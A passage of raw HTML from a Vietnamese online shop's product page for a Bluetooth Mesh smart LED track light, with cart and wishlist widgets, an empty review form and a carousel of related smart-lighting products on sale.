			</div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/1-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/3-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/4-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/5-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/6-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/7-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/8-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/9-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/10-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/11-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/12-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/16-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://huecafe.vn/wp-content/uploads/2023/01/22-300x300.png" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	
			</div>


			<div class="product-info summary entry-summary col col-fit product-summary text-left form-flat">
				<h1 class="product-title product_title entry-title">
	Đèn LED Ray Thông Minh &#8211; Kết Nối Bluetooth Mesh Điều khiển qua App Điện Thoại, công tắc ngữ cảnh</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>800.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
 
	
	<form class="cart" action="https://huecafe.vn/product/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added form-flat">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_698074e67e9cd">Đèn LED Ray Thông Minh - Kết Nối Bluetooth Mesh Điều khiển qua App Điện Thoại, công tắc ngữ cảnh số lượng</label>
		<input
			type="number"
			id="quantity_698074e67e9cd"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="393" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-393 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="393"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:393,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=393&#038;_wpnonce=f06c13b82c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="393"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">MH002-001-1</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://huecafe.vn/product-category/san-pham/" rel="tag">SẢN PHẨM</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://huecafe.vn/product/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://huecafe.vn/product/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=%C4%90%C3%A8n%20LED%20Ray%20Th%C3%B4ng%20Minh%20%26%238211%3B%20K%E1%BA%BFt%20N%E1%BB%91i%20Bluetooth%20Mesh%20%C4%90i%E1%BB%81u%20khi%E1%BB%83n%20qua%20App%20%C4%90i%E1%BB%87n%20Tho%E1%BA%A1i%2C%20c%C3%B4ng%20t%E1%BA%AFc%20ng%E1%BB%AF%20c%E1%BA%A3nh&amp;body=Check%20this%20out:%20https://huecafe.vn/product/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://huecafe.vn/product/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai/&amp;media=https://huecafe.vn/wp-content/uploads/2023/01/2.png&amp;description=%C4%90%C3%A8n%20LED%20Ray%20Th%C3%B4ng%20Minh%20%26%238211%3B%20K%E1%BA%BFt%20N%E1%BB%91i%20Bluetooth%20Mesh%20%C4%90i%E1%BB%81u%20khi%E1%BB%83n%20qua%20App%20%C4%90i%E1%BB%87n%20Tho%E1%BA%A1i%2C%20c%C3%B4ng%20t%E1%BA%AFc%20ng%E1%BB%AF%20c%E1%BA%A3nh" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a></div>
			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Thông tin bổ sung					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Đang cập nhật, sắp xong rồi&#8230;</p>
<p>&nbsp;</p>
<p><iframe loading="lazy" title="Đèn ray nam châm thông minh -  chiếu sáng CAFE cửa hàng" width="1020" height="574" src="https://www.youtube.com/embed/xkX1qgkv7hA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Chi tiết sản phẩm">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Trọng lượng</th>
			<td class="woocommerce-product-attributes-item__value">0,3 kg</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Đèn LED Ray Thông Minh &#8211; Kết Nối Bluetooth Mesh Điều khiển qua App Điện Thoại, công tắc ngữ cảnh&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/den-led-ray-thong-minh-ket-noi-bluetooth-mesh-dieu-khien-qua-app-dien-thoai/#respond" style="display:none;">Hủy</a></small></h3><form action="https://huecafe.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-335 status-publish instock product_cat-san-pham has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-29%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://huecafe.vn/product/bong-den-led-day-toc-bluetooth-mesh-filament-bulb-st64-dui-e27-4w-2700k-6500k-edison-vintage/" aria-label="Bóng đèn led dây tóc Bluetooth Mesh Filament Bulb ST64 đui E27 4W 2700K-6500K Edison vintage">
					<img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2022/12/Filament-cover-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2022/12/Filament-cover-300x300.jpg 300w, https://huecafe.vn/wp-content/uploads/2022/12/Filament-cover-100x100.jpg 100w, https://huecafe.vn/wp-content/uploads/2022/12/Filament-cover-1024x1024.jpg 1024w, https://huecafe.vn/wp-content/uploads/2022/12/Filament-cover-150x150.jpg 150w, https://huecafe.vn/wp-content/uploads/2022/12/Filament-cover-768x768.jpg 768w, https://huecafe.vn/wp-content/uploads/2022/12/Filament-cover.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2022/12/7-Chieu-sang-theo-lich-trinh-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2022/12/7-Chieu-sang-theo-lich-trinh-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2022/12/7-Chieu-sang-theo-lich-trinh-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2022/12/7-Chieu-sang-theo-lich-trinh-1024x1024.png 1024w, https://huecafe.vn/wp-content/uploads/2022/12/7-Chieu-sang-theo-lich-trinh-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2022/12/7-Chieu-sang-theo-lich-trinh-768x768.png 768w, https://huecafe.vn/wp-content/uploads/2022/12/7-Chieu-sang-theo-lich-trinh.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-335 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="335"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:335,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=335&#038;_wpnonce=f06c13b82c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="335"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="335" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			SẢN PHẨM		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://huecafe.vn/product/bong-den-led-day-toc-bluetooth-mesh-filament-bulb-st64-dui-e27-4w-2700k-6500k-edison-vintage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bóng đèn led dây tóc Bluetooth Mesh Filament Bulb ST64 đui E27 4W 2700K-6500K Edison vintage</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>280.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 280.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 200.000&nbsp;&#8363;.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=335" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_335" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="335" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Bóng đèn led dây tóc Bluetooth Mesh Filament Bulb ST64 đui E27 4W 2700K-6500K Edison vintage&rdquo;" rel="nofollow" data-success_message="&ldquo;Bóng đèn led dây tóc Bluetooth Mesh Filament Bulb ST64 đui E27 4W 2700K-6500K Edison vintage&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_335" class="screen-reader-text">
			</span>
		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-335 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="335"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:335,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=335&#038;_wpnonce=f06c13b82c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="335"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-317 status-publish instock product_cat-san-pham has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://huecafe.vn/product/den-led-day-thong-minh-hat-tran-decor-tu-ke-myhue-strip-l1-wifi-rgbcw-10w-doi-mau-nhay-theo-nhac-hen-gio-wifi-control/" aria-label="Đèn LED dây thông minh hắt trần, decor tủ kệ myHue® Strip L1 WIFI RGBCW 10W đổi màu, nháy theo nhạc, hẹn giờ, Wifi control">
					<img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-1-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-1-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-1-1024x1024.png 1024w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-1-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-1-768x768.png 768w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-300x300.jpg 300w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-100x100.jpg 100w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom.jpg 1024w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-150x150.jpg 150w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-768x768.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-317 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="317"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:317,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=317&#038;_wpnonce=f06c13b82c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="317"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="317" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			SẢN PHẨM		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://huecafe.vn/product/den-led-day-thong-minh-hat-tran-decor-tu-ke-myhue-strip-l1-wifi-rgbcw-10w-doi-mau-nhay-theo-nhac-hen-gio-wifi-control/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn LED dây thông minh hắt trần, decor tủ kệ myHue® Strip L1 WIFI RGBCW 10W đổi màu, nháy theo nhạc, hẹn giờ, Wifi control</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>850.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 850.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>425.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 425.000&nbsp;&#8363;.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=317" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_317" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="317" data-product_sku="MH003-001" aria-label="Thêm vào giỏ hàng: &ldquo;Đèn LED dây thông minh hắt trần, decor tủ kệ myHue® Strip L1 WIFI RGBCW 10W đổi màu, nháy theo nhạc, hẹn giờ, Wifi control&rdquo;" rel="nofollow" data-success_message="&ldquo;Đèn LED dây thông minh hắt trần, decor tủ kệ myHue® Strip L1 WIFI RGBCW 10W đổi màu, nháy theo nhạc, hẹn giờ, Wifi control&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_317" class="screen-reader-text">
			</span>
		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-317 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="317"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:317,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=317&#038;_wpnonce=f06c13b82c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="317"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-333 status-publish last instock product_cat-san-pham has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://huecafe.vn/product/den-led-am-tran-220v-wifi-huepress-downlight-l1-rgb-cw-thong-minh-10w-doi-mau-nhay-theo-nhac-hen-gio-dieu-khien-qua-ung-dung-myhue/" aria-label="Đèn LED âm trần 220V WiFi HuePress Downlight L1 RGB-CW thông minh 10W đổi màu, nháy theo nhạc, hẹn giờ">
